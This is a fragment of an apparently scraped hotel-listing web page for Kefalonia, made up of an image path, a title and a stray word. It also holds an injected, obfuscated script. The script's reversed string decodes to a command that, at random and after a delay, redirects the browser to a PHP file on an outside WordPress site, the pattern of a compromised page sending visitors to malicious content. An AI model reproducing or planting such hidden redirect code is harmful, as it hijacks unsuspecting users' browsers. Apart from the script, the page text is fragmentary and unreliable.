 Europe Hotel_lowest prices_in_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli